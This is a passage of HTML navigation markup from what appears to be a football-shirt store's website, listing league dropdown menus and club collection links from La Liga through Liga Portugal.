        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/alaves" class="nav-dropdown__link link" data-type="menuitem">Alavés</a></li><li class="nav-dropdown__item"><a href="/collections/almeria" class="nav-dropdown__link link" data-type="menuitem">Almeria</a></li><li class="nav-dropdown__item"><a href="/collections/athletic-bilbao" class="nav-dropdown__link link" data-type="menuitem">Athletic Bilbao</a></li><li class="nav-dropdown__item"><a href="/collections/camisas-de-time" class="nav-dropdown__link link" data-type="menuitem">Barcelona</a></li><li class="nav-dropdown__item"><a href="/collections/betis" class="nav-dropdown__link link" data-type="menuitem">Bétis</a></li><li class="nav-dropdown__item"><a href="/collections/celta-de-vigo" class="nav-dropdown__link link" data-type="menuitem">Celta de Vigo</a></li><li class="nav-dropdown__item"><a href="/collections/cadiz" class="nav-dropdown__link link" data-type="menuitem">Cádiz</a></li><li class="nav-dropdown__item"><a href="/collections/getafe" class="nav-dropdown__link link" data-type="menuitem">Getafe</a></li><li class="nav-dropdown__item"><a href="/collections/girona" class="nav-dropdown__link link" data-type="menuitem">Girona</a></li><li class="nav-dropdown__item"><a href="/collections/las-palmas" class="nav-dropdown__link link" data-type="menuitem">Las Palmas</a></li><li class="nav-dropdown__item"><a href="/collections/mallorca" class="nav-dropdown__link link" data-type="menuitem">Mallorca</a></li><li class="nav-dropdown__item"><a href="/collections/osasuna" class="nav-dropdown__link link" data-type="menuitem">Osasuna</a></li><li class="nav-dropdown__item"><a href="/collections/rayo-vallecano" class="nav-dropdown__link link" data-type="menuitem">Rayo Vallecano</a></li><li class="nav-dropdown__item"><a href="/collections/real-sociedad" class="nav-dropdown__link link" data-type="menuitem">Real Sociedad</a></li><li class="nav-dropdown__item"><a href="/collections/real-madrid" class="nav-dropdown__link link" data-type="menuitem">Real Madrid</a></li><li class="nav-dropdown__item"><a href="/collections/sevilla" class="nav-dropdown__link link" data-type="menuitem">Sevilla</a></li><li class="nav-dropdown__item"><a href="/collections/valencia" class="nav-dropdown__link link" data-type="menuitem">Valência</a></li><li class="nav-dropdown__item"><a href="/collections/villarreal" class="nav-dropdown__link link" data-type="menuitem">Villarreal</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/bundesliga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/1899-hoffenheim" class="nav-dropdown__link link" data-type="menuitem">1899 Hoffenheim</a></li><li class="nav-dropdown__item"><a href="/collections/augsburg" class="nav-dropdown__link link" data-type="menuitem">Augsburg</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-leverkusen" class="nav-dropdown__link link" data-type="menuitem">Bayern Leverkusen</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-de-munique" class="nav-dropdown__link link" data-type="menuitem">Bayern de Munique</a></li><li class="nav-dropdown__item"><a href="/collections/bochum" class="nav-dropdown__link link" data-type="menuitem">Bochum</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-dortmund" class="nav-dropdown__link link" data-type="menuitem">Borussia Dortmund</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-monchengladbach" class="nav-dropdown__link link" data-type="menuitem">Borussia Mönchengladbach</a></li><li class="nav-dropdown__item"><a href="/collections/colonia" class="nav-dropdown__link link" data-type="menuitem">Colônia</a></li><li class="nav-dropdown__item"><a href="/collections/darmstadt" class="nav-dropdown__link link" data-type="menuitem">Darmstadt</a></li><li class="nav-dropdown__item"><a href="/collections/eintracht-frankfurt" class="nav-dropdown__link link" data-type="menuitem">Eintracht Frankfurt</a></li><li class="nav-dropdown__item"><a href="/collections/heidenheim" class="nav-dropdown__link link" data-type="menuitem">Heidenheim</a></li><li class="nav-dropdown__item"><a href="/collections/rb-leipzig" class="nav-dropdown__link link" data-type="menuitem">RB Leipzig</a></li><li class="nav-dropdown__item"><a href="/collections/sc-freiburg" class="nav-dropdown__link link" data-type="menuitem">SC Freiburg</a></li><li class="nav-dropdown__item"><a href="/collections/stuttgart" class="nav-dropdown__link link" data-type="menuitem">Stuttgart</a></li><li class="nav-dropdown__item"><a href="/collections/union-berlin" class="nav-dropdown__link link" data-type="menuitem">Union Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/vfl-wolfsburg" class="nav-dropdown__link link" data-type="menuitem">VFL Wolfsburg</a></li><li class="nav-dropdown__item"><a href="/collections/werder-bremen" class="nav-dropdown__link link" data-type="menuitem">Werder Bremen</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/ligue-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-3" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/lens" class="nav-dropdown__link link" data-type="menuitem">Lens</a></li><li class="nav-dropdown__item"><a href="/collections/lille" class="nav-dropdown__link link" data-type="menuitem">Lille</a></li><li class="nav-dropdown__item"><a href="/collections/lyon" class="nav-dropdown__link link" data-type="menuitem">Lyon</a></li><li class="nav-dropdown__item"><a href="/collections/nantes" class="nav-dropdown__link link" data-type="menuitem">Nantes</a></li><li class="nav-dropdown__item"><a href="/collections/olympique-de-marseille" class="nav-dropdown__link link" data-type="menuitem">Olympique de Marseille</a></li><li class="nav-dropdown__item"><a href="/collections/psg" class="nav-dropdown__link link" data-type="menuitem">PSG</a></li><li class="nav-dropdown__item"><a href="/collections/rc-strasbourg" class="nav-dropdown__link link" data-type="menuitem">RC Strasbourg</a></li><li class="nav-dropdown__item"><a href="/collections/stade-rennais" class="nav-dropdown__link link" data-type="menuitem">Stade Rennais</a></li><li class="nav-dropdown__item"><a href="/collections/toulouse" class="nav-dropdown__link link" data-type="menuitem">Toulouse</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/mls" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atlanta-united" class="nav-dropdown__link link" data-type="menuitem">Atlanta United</a></li><li class="nav-dropdown__item"><a href="/collections/austin" class="nav-dropdown__link link" data-type="menuitem">Austin</a></li><li class="nav-dropdown__item"><a href="/collections/chicago-fire" class="nav-dropdown__link link" data-type="menuitem">Chicago Fire</a></li><li class="nav-dropdown__item"><a href="/collections/dc-united" class="nav-dropdown__link link" data-type="menuitem">DC United</a></li><li class="nav-dropdown__item"><a href="/collections/inter-miami" class="nav-dropdown__link link" data-type="menuitem">Inter Miami</a></li><li class="nav-dropdown__item"><a href="/collections/la-galaxy" class="nav-dropdown__link link" data-type="menuitem">LA Galaxy</a></li><li class="nav-dropdown__item"><a href="/collections/minnesota-united" class="nav-dropdown__link link" data-type="menuitem">Minnesota United</a></li><li class="nav-dropdown__item"><a href="/collections/nashville-sc" class="nav-dropdown__link link" data-type="menuitem">Nashville SC</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-city" class="nav-dropdown__link link" data-type="menuitem">New York City</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-red-bulls" class="nav-dropdown__link link" data-type="menuitem">New York Red Bulls</a></li><li class="nav-dropdown__item"><a href="/collections/orlando-city" class="nav-dropdown__link link" data-type="menuitem">Orlando City</a></li><li class="nav-dropdown__item"><a href="/collections/philadelphia-union" class="nav-dropdown__link link" data-type="menuitem">Philadelphia Union</a></li><li class="nav-dropdown__item"><a href="/collections/portland-timbers" class="nav-dropdown__link link" data-type="menuitem">Portland Timbers</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/seattle-sounders" class="nav-dropdown__link link" data-type="menuitem">Seattle Sounders</a></li><li class="nav-dropdown__item"><a href="/collections/toronto-fc" class="nav-dropdown__link link" data-type="menuitem">Toronto FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/serie-a-tim" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-5" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atalanta" class="nav-dropdown__link link" data-type="menuitem">Atalanta</a></li><li class="nav-dropdown__item"><a href="/collections/bologna" class="nav-dropdown__link link" data-type="menuitem">Bologna</a></li><li class="nav-dropdown__item"><a href="/collections/cagliari" class="nav-dropdown__link link" data-type="menuitem">Cagliari</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/como" class="nav-dropdown__link link" data-type="menuitem">Como</a></li><li class="nav-dropdown__item"><a href="/collections/genoa" class="nav-dropdown__link link" data-type="menuitem">Genoa</a></li><li class="nav-dropdown__item"><a href="/collections/hellas-verona" class="nav-dropdown__link link" data-type="menuitem">Hellas Verona</a></li><li class="nav-dropdown__item"><a href="/collections/juventus" class="nav-dropdown__link link" data-type="menuitem">Juventus</a></li><li class="nav-dropdown__item"><a href="/collections/lazio" class="nav-dropdown__link link" data-type="menuitem">Lazio</a></li><li class="nav-dropdown__item"><a href="/collections/milan" class="nav-dropdown__link link" data-type="menuitem">Milan</a></li><li class="nav-dropdown__item"><a href="/collections/monza" class="nav-dropdown__link link" data-type="menuitem">Monza</a></li><li class="nav-dropdown__item"><a href="/collections/napoli" class="nav-dropdown__link link" data-type="menuitem">Napoli</a></li><li class="nav-dropdown__item"><a href="/collections/sassuolo" class="nav-dropdown__link link" data-type="menuitem">Sassuolo</a></li><li class="nav-dropdown__item"><a href="/collections/salernitana" class="nav-dropdown__link link" data-type="menuitem">Salernitana</a></li><li class="nav-dropdown__item"><a href="/collections/torino" class="nav-dropdown__link link" data-type="menuitem">Torino</a></li><li class="nav-dropdown__item"><a href="/collections/udinese" class="nav-dropdown__link link" data-type="menuitem">Udinese</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/saudi-pro-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-6" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahli" class="nav-dropdown__link link" data-type="menuitem">Al-Ahli</a></li><li class="nav-dropdown__item"><a href="/collections/al-hilal" class="nav-dropdown__link link" data-type="menuitem">Al-Hilal</a></li><li class="nav-dropdown__item"><a href="/collections/al-ittihad-fc" class="nav-dropdown__link link" data-type="menuitem">Al-Ittihad FC</a></li><li class="nav-dropdown__item"><a href="/collections/al-nassr" class="nav-dropdown__link link" data-type="menuitem">Al Nassr</a></li><li class="nav-dropdown__item"><a href="/collections/al-sadd" class="nav-dropdown__link link" data-type="menuitem">Al-Sadd</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/campeonato-argentino" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-7" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/boca-juniors" class="nav-dropdown__link link" data-type="menuitem">Boca Juniors</a></li><li class="nav-dropdown__item"><a href="/collections/estudiantes" class="nav-dropdown__link link" data-type="menuitem">Estudiantes</a></li><li class="nav-dropdown__item"><a href="/collections/racing-club" class="nav-dropdown__link link" data-type="menuitem">Racing Club</a></li><li class="nav-dropdown__item"><a href="/collections/river-plate" class="nav-dropdown__link link" data-type="menuitem">River Plate</a></li><li class="nav-dropdown__item"><a href="/collections/rosario-central" class="nav-dropdown__link link" data-type="menuitem">Rosário Central</a></li><li class="nav-dropdown__item"><a href="/collections/newells-old-boys" class="nav-dropdown__link link" data-type="menuitem">Newell's Old Boys</a></li><li class="nav-dropdown__item"><a href="/collections/san-lorenzo" class="nav-dropdown__link link" data-type="menuitem">San Lorenzo</a></li><li class="nav-dropdown__item"><a href="/collections/velez-sarsfield" class="nav-dropdown__link link" data-type="menuitem">Vélez Sarsfield</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/efl-championship" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-8" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/birmingham-city" class="nav-dropdown__link link" data-type="menuitem">Birmingham City</a></li><li class="nav-dropdown__item"><a href="/collections/blackburn-rovers" class="nav-dropdown__link link" data-type="menuitem">Blackburn Rovers</a></li><li class="nav-dropdown__item"><a href="/collections/cardiff-city" class="nav-dropdown__link link" data-type="menuitem">Cardiff City</a></li><li class="nav-dropdown__item"><a href="/collections/coventry-city" class="nav-dropdown__link link" data-type="menuitem">Coventry City</a></li><li class="nav-dropdown__item"><a href="/collections/huddersfield-town" class="nav-dropdown__link link" data-type="menuitem">Huddersfield Town</a></li><li class="nav-dropdown__item"><a href="/collections/hull-city" class="nav-dropdown__link link" data-type="menuitem">Hull City</a></li><li class="nav-dropdown__item"><a href="/collections/ipswich-town" class="nav-dropdown__link link" data-type="menuitem">Ipswich Town</a></li><li class="nav-dropdown__item"><a href="/collections/leicester" class="nav-dropdown__link link" data-type="menuitem">Leicester</a></li><li class="nav-dropdown__item"><a href="/collections/luton-town" class="nav-dropdown__link link" data-type="menuitem">Luton Town</a></li><li class="nav-dropdown__item"><a href="/collections/middlesbrough" class="nav-dropdown__link link" data-type="menuitem">Middlesbrough</a></li><li class="nav-dropdown__item"><a href="/collections/millwall" class="nav-dropdown__link link" data-type="menuitem">Millwall</a></li><li class="nav-dropdown__item"><a href="/collections/norwich" class="nav-dropdown__link link" data-type="menuitem">Norwich</a></li><li class="nav-dropdown__item"><a href="/collections/stoke-city" class="nav-dropdown__link link" data-type="menuitem">Stoke City</a></li><li class="nav-dropdown__item"><a href="/collections/swansea-city" class="nav-dropdown__link link" data-type="menuitem">Swansea City</a></li><li class="nav-dropdown__item"><a href="/collections/southampton" class="nav-dropdown__link link" data-type="menuitem">Southampton</a></li><li class="nav-dropdown__item"><a href="/collections/sheffield-united" class="nav-dropdown__link link" data-type="menuitem">Sheffield United</a></li><li class="nav-dropdown__item"><a href="/collections/queens-park-rangers" class="nav-dropdown__link link" data-type="menuitem">Queens Park Rangers</a></li><li class="nav-dropdown__item"><a href="/collections/west-bromwich" class="nav-dropdown__link link" data-type="menuitem">West Bromwich</a></li><li class="nav-dropdown__item"><a href="/collections/watford" class="nav-dropdown__link link" data-type="menuitem">Watford</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/j1-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-9" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/fc-tokyo" class="nav-dropdown__link link" data-type="menuitem">FC Tokyo</a></li><li class="nav-dropdown__item"><a href="/collections/gamba-osaka" class="nav-dropdown__link link" data-type="menuitem">Gamba Osaka</a></li><li class="nav-dropdown__item"><a href="/collections/kashima-antlers" class="nav-dropdown__link link" data-type="menuitem">Kashima Antlers</a></li><li class="nav-dropdown__item"><a href="/collections/kawasaki" class="nav-dropdown__link link" data-type="menuitem">Kawasaki</a></li><li class="nav-dropdown__item"><a href="/collections/sanfrecce-hiroshima" class="nav-dropdown__link link" data-type="menuitem">Sanfrecce Hiroshima</a></li><li class="nav-dropdown__item"><a href="/collections/urawa-red-diamonds" class="nav-dropdown__link link" data-type="menuitem">Urawa Red Diamonds</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe" class="nav-dropdown__link link" data-type="menuitem">Vissel Kobe</a></li><li class="nav-dropdown__item"><a href="/collections/vissel-kobe-yokohama-fm" class="nav-dropdown__link link" data-type="menuitem">Yokohama FM</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/eredivisie" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-10" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/ajax" class="nav-dropdown__link link" data-type="menuitem">Ajax</a></li><li class="nav-dropdown__item"><a href="/collections/feyenoord" class="nav-dropdown__link link" data-type="menuitem">Feyenoord</a></li><li class="nav-dropdown__item"><a href="/collections/groningen" class="nav-dropdown__link link" data-type="menuitem">Groningen</a></li><li class="nav-dropdown__item"><a href="/collections/psv" class="nav-dropdown__link link" data-type="menuitem">PSV</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-mx" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-11" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-do-mexico" class="nav-dropdown__link link" data-type="menuitem">América do México</a></li><li class="nav-dropdown__item"><a href="/collections/atlas" class="nav-dropdown__link link" data-type="menuitem">Atlas</a></li><li class="nav-dropdown__item"><a href="/collections/chivas" class="nav-dropdown__link link" data-type="menuitem">Chivas</a></li><li class="nav-dropdown__item"><a href="/collections/club-leon" class="nav-dropdown__link link" data-type="menuitem">Club León</a></li><li class="nav-dropdown__item"><a href="/collections/cruz-azul" class="nav-dropdown__link link" data-type="menuitem">Cruz Azul</a></li><li class="nav-dropdown__item"><a href="/collections/monterrey" class="nav-dropdown__link link" data-type="menuitem">Monterrey</a></li><li class="nav-dropdown__item"><a href="/collections/necaxa" class="nav-dropdown__link link" data-type="menuitem">Necaxa</a></li><li class="nav-dropdown__item"><a href="/collections/pachuca" class="nav-dropdown__link link" data-type="menuitem">Pachuca</a></li><li class="nav-dropdown__item"><a href="/collections/puebla" class="nav-dropdown__link link" data-type="menuitem">Puebla</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/pumas" class="nav-dropdown__link link" data-type="menuitem">Pumas</a></li><li class="nav-dropdown__item"><a href="/collections/santos-laguna" class="nav-dropdown__link link" data-type="menuitem">Santos Laguna</a></li><li class="nav-dropdown__item"><a href="/collections/tigres" class="nav-dropdown__link link" data-type="menuitem">Tigres</a></li><li class="nav-dropdown__item"><a href="/collections/tijuana" class="nav-dropdown__link link" data-type="menuitem">Tijuana</a></li><li class="nav-dropdown__item"><a href="/collections/toluca" class="nav-dropdown__link link" data-type="menuitem">Toluca</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/liga-portugal" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-12" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
